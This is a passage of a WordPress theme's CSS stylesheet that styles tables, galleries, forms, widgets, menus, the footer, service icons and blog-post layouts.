	.blog-entry .entry-body tbody th, .blog-entry .entry-body tbody th a { color: inherit; }

	body:not(.vc_transform) tbody td, body:not(.vc_transform) tbody td a,
	body:not(.vc_transform) .commententries tbody td, body:not(.vc_transform) .commententries tbody td a { font-weight: 400; color: inherit; }
	.blog-entry .entry-body tbody th a { text-transform: none; }

	body:not(.vc_transform) tbody td a:hover, body:not(.vc_transform) .commententries tbody td a:hover { text-decoration: underline; }	

#wp-calendar caption { margin-bottom: 5px; text-align: center; font-size: 14px; font-weight: bold; }
.widget table { margin-bottom: 0; }
#wp-calendar { position: relative; width: 100%; border-collapse: collapse; border: none; }
#wp-calendar td { border: 1px solid; background: none; }
#wp-calendar th { background: none; border: none; color: #5A5A5A; }
#wp-calendar td.pad { border: medium none; }
 .entry-detail

iframe { width: 99.7%; }
.format-audio .entry-thumb iframe { width: 100%; }
.social-bookmark > iframe { width: 50px; }
/*----*****---- << Definition Lists >> ----*****----*/
	
dl { margin: 0px; }
dl.gallery-item { margin: 0px; }
.gallery-caption { margin-bottom: 10px; }
.gallery-item { display: inline-block; text-align: center; vertical-align: top; margin: 0 0 1.5em; padding: 0 1em 0 0; }
.gallery-item img { border: 10px solid #ededed; margin: 0 auto; float: none; -webkit-transition: -webkit-filter 0.2s ease-in; transition: -webkit-filter 0.2s ease-in; transition: filter 0.2s ease-in; transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in; }
.gallery-columns-1 .gallery-item { width: 100%; }
.gallery-columns-2 .gallery-item { width: 50%; }
.gallery-columns-3 .gallery-item { width: 33.33%; }
.gallery-columns-4 .gallery-item { width: 25%; }
.gallery-item a:hover img, .gallery-item a:focus img { -webkit-filter: opacity(60%); filter: opacity(60%); }
dt { font-weight: 600; font-size: 15px; margin-bottom: 10px; }
dd { margin-bottom: 20px; line-height: 20px; }

.gallery
{
    margin: 0 -1.1666667% 1.75em;
}
.gallery-item
{
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item
{
    max-width: 100%;
}
.gallery-columns-2 .gallery-item
{
    max-width: 50%;
}
.gallery-columns-4 .gallery-item
{
    max-width: 25%;
}
.gallery-columns-5 .gallery-item
{
    max-width: 20%;
}
.gallery-columns-6 .gallery-item
{
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item
{
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item
{
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item
{
    max-width: 11.11%;
}

.gallery-icon img
{
    margin: 0 auto;
}

.gallery-caption
{
    color: #686868;
    display: block;
    font-size: 13px;
    font-size: .8125rem;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: .5384615385em;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption
{
    display: none;
}

/*----*****---- << Forms >> ----*****----*/
	
label span { color: #333334; }
label span.required { color: #ff0000; }
legend { font-weight: 600; }
input[type="text"], input[type="search"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text { color: #5a5a5a; padding: 12px 12px; display: block; font-size: 14px; margin: 0 0 20px; width: 100%; }
.error, input.error[type="text"], input.error[type="email"], input.error[type="password"], textarea.error, input.error[type="tel"] { border-color: #F92C2C; }
div.wpcf7-validation-errors { float: left; border: 1px solid #F92C2C !important; }
textarea { height: 172px; overflow: auto; }
select { border: 1px solid; padding: 11px 10px; margin: 10px 0 10px; display: block; max-width: 100%; color: #5a5a5a; text-overflow: ''; text-indent: 0.01px; min-height: 43px; width: 100%; }
select option { color: #5a5a5a; padding: 0 10px; }
.selection-box { position: relative; clear: both; }
.selection-box:after { content: ""; pointer-events: none; position: absolute; width: 48px; height: 42px; right: 0px; top: 1px; background-position: center; }
.selection-box select { background: #ffffff; }
#primary select option { background: transparent; }
input[type=submit], button, input[type=button] { border: none; text-transform: uppercase; margin: 10px 0px 0px; font-size: 14px; padding: 11px 20px; float: right; cursor: pointer; font-weight: 600; -webkit-appearance: none; }
#searchform input[type="text"] { margin-bottom: 0; }
/*----*****---- << Images >> ----*****----*/
	
/*	#primary img { max-width:100%; }*/
	
.post-content input[type="submit"] { float: none; }
.wp-caption { border: 1px solid; margin-bottom: 10px; margin-top: 10px; max-width: 100%; padding: 5px 7px 7px 5px; text-align: center; }
.wp-caption img { display: block; margin: 0 auto; padding: 6px; max-width: 98%; }
.wp-caption .wp-caption-text { text-align: center; padding-top: 0px; margin: 0px; }
img.size-auto, img.size-large, img.size-full, img.size-medium { max-width: 100%; height: auto; }
.alignleft, img.alignleft { display: inline; float: left; margin-right: 20px; }
.alignright, img.alignright { display: inline; float: right; margin-left: 20px; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; text-align: center; }
.alignleft, .alignright, .aligncenter, .alignnone, img.alignleft, img.alignright, img.aligncenter { margin-bottom: 20px; }
/*----*****---- << Widget >> ----*****----*/
.widget { float: left; margin: 0; padding: 0 0 36px; width: 100%; }
.widget ul { float: left; margin: 0; padding: 0; width: 100%; }
.widget ul li { clear: both; display: block; float: left; width: 100%; }
.widget ul li:last-child { margin-bottom: 0; padding-bottom: 0; }
.widget ul ul { margin-left: 20px; }
.textwidget { float: left; width: 100%; }
.wrapper, #header-wrapper header, .top-bar, .menu-main-menu-container, #footer, .footer-info, .content, .breadcrumb-wrapper, .footer-widgets { float: left; width: 100%; }
.container { margin: 0 auto; width: 1170px; }
.widget-error { line-height: normal; }
.widget_bbp_topics_widget input[type="submit"] { margin-top: 0; }
/*----*****---- << Boxed >> ----*****----*/
body.boxed { background-attachment: fixed; }
.boxed #wrapper { float: none; margin-left: auto; margin-right: auto; width: 1260px; }
.boxed .main-content { box-shadow: 0 0 16px rgba(0, 0, 0, 0.25); margin: 0 auto; max-width: 1260px; width: auto; }
.boxed .main-content:after { clear: both; content: "."; display: block; height: 0; overflow: hidden; visibility: hidden; }
.boxed #header-wrapper { margin: 0 auto; width: 1260px; }
.content { padding: 60px 0; }
.page-template-tpl-fullwidth-php .content { padding-top: 0px; }
.page-template-tpl-fullwidth-php .content article > .responsive-map { border-top: 0; }
#primary { width: 72.9%; float: left; margin: 0; padding: 0; }
#primary.content-full-width { width: 100%; }
#primary.with-left-sidebar { float: right; }
#secondary { float: left; margin: 0 0 0 20px; padding: 0; width: 24.9%; }
#secondary.left-sidebar { margin: 0 20px 0 0; }
.tagcloud a { display: inline-block; line-height: normal; margin-bottom: 5px; padding: 5px 10px; }
#footer .widget_categories ul li:hover a span, #footer .tagcloud a:hover { color: #fff; }
#footer select, #secondary select { width: 100%; }
.top-bar { position: relative; line-height: 45px; font-size: 14px; }
.top-bar .float-left p { font-style: italic; margin: 7px 0; }
.top-bar .float-left a { text-decoration: underline; }
.top-bar .float-right img { border-radius: 50%; float: left; margin-top: 3px; margin-right: 10px; }
.top-bar .float-right span { text-transform: capitalize; }
.top-bar .dt-join-btn { line-height: 25px; padding: 0 0 0 10px; font-size: 12px; text-transform: capitalize; }
.top-bar .dt-join-btn span { margin-left: 10px; padding: 0 10px; }
#cart-summary { margin-bottom: 0; }
#cart-summary li { float: left; display: inline; padding: 0 15px; line-height: 40px; font-size: 12px; }
#cart-summary li .fa { margin-right: 6px; }
#logo { display: inline; float: left; padding: 0; width: auto; margin-top: 1px; width: 25%; }
#logo a { width: 100%; display: block; }
#logo a img { max-width: 100%; }
.header2 #logo { margin-top: 6px; }
.is-sticky .header2 #logo { margin-top: 11px; }
.widget_display_stats dd strong { border-radius: 3px; margin-left: 2px; padding: 1px 6px; }
.widget_display_stats dt, .widget_display_stats dd { margin-bottom: 15px; }
.widget_display_stats dt { clear: left; float: left; margin-right: 5px; font-weight: normal; line-height: 21px; margin-bottom: 0; }
.widget .social-media-text { font-style: italic; }
.widget_display_search form#bbp-search-form, .widget_search #searchform, .widget_price_filter form, .widget form { float: left; width: 100%; }
.widget_archive ul li a:before { content: "\f187"; }
.widget_meta li a:before { content: "\f135"; }
.widget_recent_entries li:before { content: "\f15c"; }
.widget_pages li a:before, .widget_nav_menu li a:before { content: "\f14c"; }
.widget_rss ul li:before { content: "\f09e"; }
.widget_recent_comments ul li:before { content: "\f075"; }
.widget_mostlikedposts ul li a:before { content: "\f087"; }
.widget_display_forums ul li a:before { content: "\f0e7"; }
/*----*****---- << Header1 >> ----*****----*/
#header-wrapper, #header-wrapper header { float: left; width: 100%; z-index: 999; clear: both; margin: 0px; padding: 0px; position: relative; }
.header3 #logo { float: left; width: 100%; text-align: center; border-bottom: 1px dashed; }
.is-sticky .header3 #logo { width: 100%; }
.header3 #logo a { float: none; }
.header3 #logo img { margin: 0 auto; float: none; }
.header3 nav#main-menu { display: inline-block; width: 100%; }
.header1 .menu-icon { display: none; }
.header2 #main-menu ul li span.menu-icon { display: block; left: 0; margin: 0 auto; position: relative; right: 0; top: -7px; width: 15px; }
.header2 #main-menu > ul.menu > li, .is-sticky .header2 #main-menu > ul.menu > li { line-height: inherit; }
.header2 #main-menu > ul.menu > li > a { display: block; padding: 37px 20px 31px; }
.header3 #main-menu > ul.menu { float: none; text-align: center; display: inline-block; width: 100%; }
.header3 #main-menu > ul.menu > li { float: none; display: inline-block; }
.header3 #main-menu > ul.menu > li .sub-menu { text-align: left; }
.is-sticky .header2 #menu-main-menu li.menu-item-simple-parent ul, .is-sticky .header2 .megamenu-child-container { top: 74px; }
.is-sticky .header1 #menu-main-menu li.menu-item-simple-parent ul ul, .is-sticky .header2 #menu-main-menu li.menu-item-simple-parent ul ul, .is-sticky .header3 #menu-main-menu li.menu-item-simple-parent ul ul { top: 0px; }
.is-sticky #header-wrapper { position: fixed;  z-index: 9999; }
.header3 #main-menu > ul.menu > li > a .menu-icon { margin-right: 5px; }
.is-sticky header { box-shadow: 0px 2px 5px rgba(0,0,0,0.3); }
#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu, #menu-main-menu > li.current-page-ancestor ul li.current_page_ancestor > a, #menu-main-menu > li.current-page-ancestor ul li.current_page_ancestor > .nolink-menu, #menu-main-menu > li.current_page_item .megamenu-child-container ul li.menu-item-depth-1 > a:hover, #menu-main-menu > li.current-menu-ancestor .megamenu-child-container ul li.menu-item-depth-1 > a:hover, #menu-main-menu > li.current-menu-ancestor .megamenu-child-container ul li.menu-item-depth-1.current_page_item > a, #menu-main-menu > li.current-menu-ancestor .megamenu-child-container ul li.menu-item-depth-1.current_page_item > .nolink-menu { font-weight: 600; color: #fff; }
#main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current_page_item > .nolink-menu, #main-menu #menu-main-menu > li.current-menu-ancestor > a, #main-menu #menu-main-menu > li.current-menu-ancestor > .nolink-menu, .megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu { color: #fff; }
/*----*****---- << menu >> ----*****----*/
#main-menu > ul.menu { float: right; margin: 0px; padding: 0px; font-size: 14px; position: relative; z-index: 100; }
#main-menu > ul.menu > li { float: left; display: inline; padding-bottom: 0; line-height: 97px; position: relative; }
#main-menu > ul.menu > li > a, #main-menu > ul.menu > li > .nolink-menu { padding: 9px 20px; text-transform: uppercase; font-weight: 600; }
#menu-main-menu li.menu-item-simple-parent ul { position: absolute; left: 0; display: none; width: 220px; padding-left: 0; margin-top: 0; z-index: 10001; }
#menu-main-menu li.menu-item-simple-parent ul, .megamenu-child-container { top: 97px; }
#main-menu ul li.menu-item-simple-parent ul li { border-bottom: 1px solid; font-size: 14px; display: block; padding: 0px; position: relative; line-height: normal; }
#main-menu ul li.menu-item-simple-parent ul li:last-child { border-bottom: none; }
#main-menu ul li.menu-item-simple-parent ul li a { display: block; font-size: 13px; padding: 10px 15px; position: relative; width: 100%; }
/*.nolink-menu { display:none; }*/
	
.dt-megamenu-custom-content img, .mean-nav img { height: auto; max-width: 100%; }
#main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current_page_item > .nolink-menu, #main-menu #menu-main-menu > li.current_page_ancestor > a, #main-menu #menu-main-menu > li.current_page_ancestor > .nolink-menu { border-radius: 10px; }
#menu-main-menu li ul li a, #menu-main-menu li ul li .nolink-menu, #menu-main-menu li.current_page_item ul li a, #menu-main-menu li.current_page_item ul li .nolink-menu, #menu-main-menu > li.current-menu-ancestor li.current_page_ancestor li a, #menu-main-menu > li.current-menu-ancestor li.current_page_ancestor li .nolink-menu, #menu-main-menu > li.current-menu-ancestor li.current-menu-item li a, #menu-main-menu > li.current-menu-ancestor li.current-menu-item li .nolink-menu, #menu-main-menu > li.current_page_item > ul > li > a, #menu-main-menu > li.current_page_item > ul > li > .nolink-menu { color: #656565; }
#main-menu ul li .sub-menu li .dt-megamenu-custom-content a:hover { padding-left: 0; }
#main-menu ul li.menu-item-simple-parent ul li ul { left: 220px; top: 0px; }
#main-menu ul li.menu-item-simple-parent:last-child ul li ul { left: inherit; right: 220px; }
#main-menu ul li.menu-item-simple-parent:last-child ul { left: inherit; right: 0; }
.mobile-menu { display: none; height: 50px; background-position: center right; background-repeat: no-repeat; border: 1px solid; width: 100%; margin: 6px 0px 16px; padding: 15px 14px 15px 5px; -webkit-appearance: none; -moz-appearance: none; appearance: none; cursor: pointer; }
/*----*****---- << sticky menu >> ----*****----*/
	
.is-sticky #logo { width: 13.2%; }
.is-sticky #main-menu > ul.menu > li { line-height: 68px; }
.is-sticky #main-menu > ul.menu > li > a { font-size: 14px; }
.is-sticky .header2 #main-menu > ul.menu > li > a { padding: 24px 15px 22px; }
/*----*****---- << Mega Menu >> ----*****----*/

#main-menu > ul.menu > li > .megamenu-child-container { display: none; }
.megamenu-child-container { padding: 10px 10px 0px; position: absolute; left: 0px; float: left; box-sizing: none; }
#menu-main-menu li.menu-item-simple-parent ul, .megamenu-child-container { border-bottom: 3px solid; box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); -moz-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); }
.megamenu-2-columns-group .megamenu-child-container { width: 500px; }
.megamenu-3-columns-group .megamenu-child-container { width: 750px; }
.megamenu-4-columns-group .megamenu-child-container { width: 1000px; }
.megamenu-child-container > ul.sub-menu > li { width: 240px; padding: 15px; float: left; display: inline; line-height: normal; }
.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li { width: 245px; }
.megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width: 470px; display: block; }
.megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width: 720px; display: block; }
.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width: 970px; display: block; }
.megamenu-child-container > ul.sub-menu { padding: 0px; margin: 0px; }
.megamenu-child-container > ul.sub-menu > li > a { color: #2d2d29; padding: 10px 12px; display: block; font-size: 13px; font-weight: 600; }
.megamenu-child-container > ul.sub-menu > li > a .menu-item-description, .menu-item-description { color: #b1b1b1; display: block; font-weight: normal; padding: 5px 0px 0px; }
.dt-megamenu-custom-content { display: block; padding: 10px 0px 0px; }
.megamenu-child-container ul.sub-menu > li > ul { padding: 10px 0px 0px; }
.megamenu-child-container ul.sub-menu > li > ul li { display: block; padding-bottom: 0; }
.megamenu-child-container ul.sub-menu > li > ul li a, .megamenu-child-container ul.sub-menu > li > ul li .nolink-menu { color: #2d2d29; position: relative; padding: 10px 0 10px 12px; font-size: 13px; border-bottom: 1px solid; display: block; }
.megamenu-child-container ul.sub-menu > li > ul li:last-child a { border: none; }
.megamenu-child-container ul.sub-menu > li > ul > li > ul { padding-left: 20px; }
.megamenu-child-container > ul.sub-menu > li > a:hover, .megamenu-child-container > ul.sub-menu > li > a:hover .menu-item-description { color: #ffffff; }
.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link > .nolink-menu { padding: 0px; }
.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link ul.sub-menu { padding-top: 0px; }
.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link img { max-width: 100%; }
.is-sticky #menu-main-menu li.menu-item-simple-parent ul, .is-sticky .megamenu-child-container { top: 69px; }
/**** Banner ****/
.banner { float: left; width: 100%; border-bottom: 4px solid; }
.fullwidth-section { width: 100%; clear: both; margin: 0px; padding: 0px; float: left; }
.fullwidth-section.bottom-bg { border-bottom: 5px solid; }
.dt-sc-parallax-section .fullwidth-bg { float: left; width: 100%; }
.abt-client img { margin-bottom: 0; }
/*----*****---- << breadcrumb >> ----*****----*/
.breadcrumb-wrapper { padding: 17px 0px 17px; position: relative; border-bottom: 5px solid #f2f2f2; }
.breadcrumb-wrapper:after { bottom: 2px; border-bottom: 1px dashed; }
.breadcrumb span.default { display: block; float: left; width: 5px; height: 11px; margin: 4px 6px 0 5px; }
.breadcrumb-wrapper h1 { float: left; margin: 7px 0px; font-size: 24px; font-weight: bold; text-transform: uppercase; word-break: break-word; }
.breadcrumb-wrapper .breadcrumb { float: right; margin-top: 14px; }
.breadcrumb-wrapper .breadcrumb a, .breadcrumb-wrapper .breadcrumb h4 { float: left; font-size: 14px; line-height: 18px; margin: 0px; }
.breadcrumb-wrapper .breadcrumb h4 { font-weight: 400; }
.breadcrumb-wrapper .breadcrumb h4 a { float: right; margin: 0; padding-bottom: 0; padding-top: 0; display: none; }
.breadcrumb-wrapper .breadcrumb span.fa { margin: 3px 6px; float: left; }
.breadcrumb-wrapper h1 .button.bp-title-button { display: inline-block; }
.breadcrumb-wrapper h1 .button { padding: 4px 10px; }

/*----*****---- << secondary >> ----*****----*/
#secondary h3.widgettitle { font-size: 22px; margin-bottom: 20px; border-bottom: 3px dotted; padding-bottom: 5px; }
#secondary ul li { line-height: 22px; }
#footer ul li { line-height: 20px; }
.widget_categories ul li, .widget_archive ul li { display: inline; font-size: 14px; position: relative; margin-bottom: 7px; padding-bottom: 0; }
#secondary .widget_categories ul li, #secondary .widget_product_categories li, #footer .widget_categories ul li, #footer .widget_product_categories li, #secondary .widget_archive ul li, #footer .widget_archive ul li { line-height: 33px; }
.widget_categories ul li a { display: block; }
.widget_categories ul li a span, .widget_archive ul li a span { padding: 0px; position: absolute; right: 0; width: 32px; text-align: center; }
.widget_categories ul li a:before, .widget_layered_nav ul li a:before, .widget_woocommerce_product_tag_cloud ul li a:before { content: "\f14a"; margin-right: 10px; }
.widget_display_topics ul li, .widget_recent_comments ul li, .widget_recent_entries li, .widget_ratings-widget ul li { position: relative; padding-left: 20px; }
.widget_display_topics ul li:before, .widget_recent_comments ul li:before, .widget_recent_entries li:before, .widget_ratings-widget ul li:before { position: absolute; left: 0; top: 5px; }
.widget_display_topics ul li:before { content: "\f08d"; }
.widget_display_views ul li a:before { content: "\f06e"; }
.widget_tweetbox ul li { line-height: 26px; }
.widget_tweetbox ul li:last-child { padding-bottom: 0; }
.widget_tweetbox ul li:last-child p:last-child { margin-bottom: 0; }
.widget_tweetbox ul li p { padding-left: 24px; }
.widget #bbp-search-form, .widget_search, .widget_product_search { position: relative; }
.widget #bbp-search-form #bbp_search, .widget_search .text_input, .widget_product_search input[type="text"], .widget_product_search input[type="search"] { float: left; width: 100%; border-radius: 5px 0px 0px 5px; }
.widget #bbp_search_submit, .widget_search .dt-sc-button, .widget_product_search input[type="submit"] { float: left; border-radius: 0 5px 5px 0px; min-height: 44px; position: absolute; right: 0; margin-top: 0; }
.widget_display_search input[type="text"]#bbp_search, .widget_search input[type="text"], .widget_product_search input[type="text"], .widget_product_search input[type="search"] { min-height: 44px; }
footer .widget #bbp-search-form #bbp_search, footer .widget_search .text_input, footer .widget_product_search input[type="text"] { width: 54.6%; }
.widget_product_search input[type="submit"] { padding: 10px 20px; }
.widget_display_replies ul li, .widget_display_topics ul li { padding-bottom: 15px; }
.widget_categories ul li a span, .widget_archive ul li a span { border-radius: 5px; }
.widget .bbp-login-links a[title] { text-decoration: underline; }
#secondary .textwidget p:last-child { margin-bottom: 0; }
/*----*****---- << Newsletter >> ----*****----*/
.dt-sc-subscribe-wrapper h2 { font-weight: 300; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm { margin-top: 15px; float: left; width: 100%; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="text"], .dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="email"], .dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="submit"] { display: inline-block; margin-right: 20px; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="submit"] { float: none;min-height: 47px; margin-right: 0; margin-top: -20px; padding: 12px 15px; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="text"], .dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="email"] { width: 42%; padding: 14px 12px; }
.dt-sc-subscribe-wrapper .dt_sc_mc_result { line-height: normal; }
.dt-courses-carousel .dt-sc-one-third { margin: 0 7px 0 7px; }
.course-meta .status.register a { text-decoration: none; }
input.dt-sc-button.disabled { opacity: 0.5; pointer-events: none;}

/*----*****---- << footer >> ----*****----*/
#footer { border-top: 1px solid #f2f1f2; }
#footer .footer-widgets { position: relative; padding-top: 36px; border-top: 1px solid #ffffff; }
.widget.widget_flickr .flickrs div { float: left; margin: 0px 19px 10px 0px; }
.widget.widget_flickr .flickrs div img { transition: opacity .5s ease-in-out; -moz-transition: opacity .5s ease-in-out; -webkit-transition: opacity .5s ease-in-out; opacity: 1; filter: alpha(opacity=100); max-width: 100%; height: auto; width: 64px; }
.widget.widget_flickr .flickrs div.last { margin-right: 0; }
footer h3.widgettitle { font-size: 20px; font-style: italic; margin-bottom: 37px; line-height: 20px; }
footer h3.widgettitle span { border: 2px solid; display: inline-block; width: 100%; }
footer h4 { font-size: 13px; font-style: normal; font-weight: 600; margin-bottom: 1px; }
footer input[type="text"], footer input[type="email"], footer input[type="password"] { border: none; color: #86999b; margin-bottom: 15px; margin-top: 0px; }
footer .widget #bbp-search-form #bbp_search { width: 54.6%; }
.subscribe-frm [type="submit"], #searchform [type="submit"] { margin-top: 0; }
.widget .subscribe-frm [type="submit"], #secondary #searchform [type="submit"] { float: left; }
.zn_mailchimp_result { clear: both; float: left; line-height: 16px; margin-top: 10px; }
.dt-sc-one-third p span.fa { margin-right: 5px; }
footer .widget_text .social-icons ul li .fa { min-height: inherit; }
.textwidget span.fa.fa-map-marker, .textwidget span.fa.fa-envelope, .textwidget span.fa.fa-phone { float: left; font-size: 17px; margin-bottom: 10px; margin-right: 8px; margin-top: 3px; min-width: 15px; }
footer .widget_text .textwidget p, .widget.mailchimp p { margin-bottom: 10px; }
footer .widget_text .contact-info [class^="icon-"] { font-size: 16px; }
.social-media li { display: inline-block; height: 17px; overflow: hidden; padding: 0 5px; position: relative; width: 21px; clear: none; }
.team .social-media li { margin: 0px; border: 3px solid #dadada; border-radius: 29px; }
.social-bookmark { margin: 10px 0px; }
.social-bookmark, #primary ul.social-media { float: left; width: 100%; padding-left: 0; }
.fb-root, .fb-like, #___plusone_0, .twitter-share-button, #iframe-stmblpn-widget-1, .IN-widget, .social-bookmark img, .pin-it-button, .db-wrapper { float: left !important; margin-right: 10px !important; }
a.pin-it-button { position: inherit !important; }
#footer .contact-info { margin-bottom: 20px; }
#footer ul li { display: inline-block; }
#footer ul.list li:before { content: "\f0fc"; font-size: 16px; font-style: normal; float: left; }
.widget ul.social-media { margin-bottom: 15px; }
ul.social-media > li { display: inline; padding: 0; clear: none; font-size: 18px; border-radius: 42px; }
ul.social-media > li { border: 1px solid; display: inline-block; height: 42px; margin: 0 10px 0 0; text-align: center; width: 42px; }
ul.social-media > li a { line-height: 40px; border-radius: 40px; width: 40px; height: 40px; display: inline-block; }
.list li { width: 100%; display: inline-block; }
.footer-info { padding: 23px 0px; }
.copyright { float: left; }
.copyright a { text-decoration: underline; }
.footer-top-links { float: left; width: 100%; background: #ffffff; border-bottom: 1px solid #f2f1f2; padding: 25px 0px; }
.footer-top-links .menu { margin-bottom: 0; }
.footer-top-links .menu li { padding-bottom: 0; }
.footer-bottom-links { float: right; }
p.copyright, .footer-bottom-links { margin-bottom: 0px; }
.footer-bottom-links li { display: inline; float: left; padding-bottom: 0; line-height: 10px; background-repeat: no-repeat; }
.footer-bottom-links li, .footer-top-links .menu li { background-repeat: no-repeat; background-position: right; }
.footer-bottom-links li:last-child, .footer-top-links .menu li:last-child { background: none; }
.footer-bottom-links li a, .footer-top-links .menu li a { padding: 0 12px 0 7px; }
#ajax_newsletter_msg .success-msg { color: #0fc402; }
#ajax_newsletter_msg .error-msg { color: #d20000; }
/*----*****---- << services >> ----*****----*/
	
.dt-custom-service, .dt-service { background-color: #f4f3ee; border: 3px solid #dfdacf; padding: 15px 14px; text-align: center; border-radius: 3px; }
.dt-custom-service h3 { font-style: normal; }
.icon-burger, .icon-fire, .icon-ball, .icon-whiskey { display: inline-block; height: 122px; margin-bottom: 10px; width: 133px; }
.icon-burger { background: url(images/icon_burger.png) no-repeat; }
.icon-fire { background: url(images/icon_fire.png) no-repeat; }
.icon-ball { background: url(images/icon_ball.png) no-repeat; }
.icon-whiskey { background: url(images/icon_whiskey.png) no-repeat; }
/*----*****---- << Blog >> ----*****----*/
.blog-post .entry-thumb { display: block; width: 100%; position: relative; float: left; overflow: hidden; }
.blog-post .entry-thumb .wp-audio-shortcode, .blog-post .entry-thumb .dt-video-wrap { margin-bottom: 10px; }
.blog-isotope-wrapper .column { margin-left: 0; }
.blog-isotope-wrapper { float: left; width: 100%; clear: both; margin: 0px; padding: 0px; }
.blog-post { display: inline-block; margin-bottom: 40px; width: 100%; }
.blog-post .post-details { float: left; height: 100%; width: 100px; text-align: center; }
.blog-post .post-content { float: left; border: 1px solid; }
.dt-sc-parallax-section .blog-post .post-content { border: 0; }
.blog-post .post-content .entry-thumb { position: relative; }
.blog-post .post-content .entry-thumb .featured-post, .product-thumb .featured, span.featured-product { position: absolute; right: 0; top: 0; padding: 10px; }
.blog-post .bx-controls-direction a.bx-prev { left: 0; }
.blog-post .bx-controls-direction a.bx-next { right: 0; }
.sticky .featured-post { display: block; }
.dt-sc-one-column.blog-fullwidth .post-content { width: 91.4%; }
.dt-sc-one-column.blog-fullwidth.with-sidebar .post-content { width: 88.2%; }
.dt-sc-one-half .post-content { width: 82.4%; }
.dt-sc-one-half.with-sidebar .post-details { width: 80px; }
.dt-sc-one-half.with-sidebar .post-content { width: 80.8%; }
.dt-sc-one-half.with-sidebar .post-details .date, .dt-sc-one-half.with-sidebar .post-details .post-comments { width: 61px; }
.dt-sc-one-half.with-sidebar .post-details .date > p { font-size: 12px; line-height: 17px; }
.dt-sc-one-half.with-sidebar .post-details .date p span, .dt-sc-one-half.with-sidebar .post-comments a, .dt-sc-one-half.with-sidebar .post-comments span { font-size: 14px; }
.dt-sc-one-half .bx-controls-direction a.bx-prev, .dt-sc-one-half .bx-controls-direction a.bx-next, .dt-sc-one-third .bx-controls-direction a.bx-prev, .dt-sc-one-third .bx-controls-direction a.bx-next { background-size: 50% auto; height: 50px; width: 24px; }
.with-left-sidebar .dt-sc-one-third .bx-controls-direction a.bx-prev, .with-left-sidebar .dt-sc-one-third .bx-controls-direction a.bx-next, .with-right-sidebar .dt-sc-one-third .bx-controls-direction a.bx-prev, .with-right-sidebar .dt-sc-one-third .bx-controls-direction a.bx-next { height: 38px; width: 19px; }
.dt-sc-one-half.with-sidebar .post-details .date, .dt-sc-one-half.with-sidebar .post-comments { margin-top: 0; float: left; padding: 5px 2px; }
.dt-sc-one-half.with-sidebar .post-details .date p { margin-bottom: 0; margin-top: 4px; line-height: 20px; }
.dt-sc-one-half.with-sidebar .post-details .date p span { font-weight: normal; }
.dt-sc-one-half.with-sidebar .post-comments { color: #4E4635; margin: 0px; }
.dt-sc-one-half.with-sidebar .post-icon-format:before { vertical-align: middle; margin: 0; }
/**************** New Blog styles starts **********************/
.post-details .date { display: inline-block; border-radius: 5px 5px 0px 0px; padding: 11px 5px; }
.post-details .date, .post-details .post-comments { width: 71px; float: left; }
.date > p { display: inline-block; float: left; font-size: 14px; line-height: 18px; margin: 0; width: 100%; }
.blog-post .date p span { font-weight: 600; font-size: 18px; }
.post-details .post-comments { padding: 9px 5px; border-radius: 0 0 5px 5px; }
.post-comments > a, .date > span, .post-comments > span { display: inline-block; }
/**************** New Blog styles ends **********************/

.post-comments a, .post-comments span { font-size: 16px; /*color:#fff;*/ }
.post-comments a i { margin-left: 2px; }
.post-icon-format, .post-comments { text-align: center; width: 100%; }
.post-icon-format:before { line-height: 49px; }
.post-icon-format:before { margin: 0; }
.post-format { float: left; padding: 0 15px; display: none; border-right: 1px solid; }
.format-standard .post-format, .format-status .post-format, .format-gallery .post-format, .format-audio .post-format, .format-video .post-format, .format-image .post-format, .format-link .post-format, .format-aside .post-format, .format-chat .post-format, .format-quote .post-format { display: block; }
.format-standard .post-icon-format:before { content: "\f15c"; }
.format-status .post-icon-format:before { content: "\f075"; }
.format-gallery .post-icon-format:before { content: "\f030"; }
.format-audio .post-icon-format:before { content: "\f001"; }
.format-video .post-icon-format:before { content: "\f008"; }
.format-image .post-icon-format:before { content: "\f03e"; }
.format-link .post-icon-format:before { content: "\f0c1"; }
.format-aside .post-icon-format:before { content: "\f036"; }
.format-chat .post-icon-format:before { content: "\f086"; }
.format-quote .post-icon-format:before { content: "\f10d"; }
.blog-post .entry-detail { padding: 22px 15px 0; display: inline-block; width: 100%; }
.blog-post h2 { font-size: 18px; margin-bottom: 20px; font-weight: 400; word-break: break-word; }
.post-meta { float: left; width: 100%; border-top: 1px solid; }
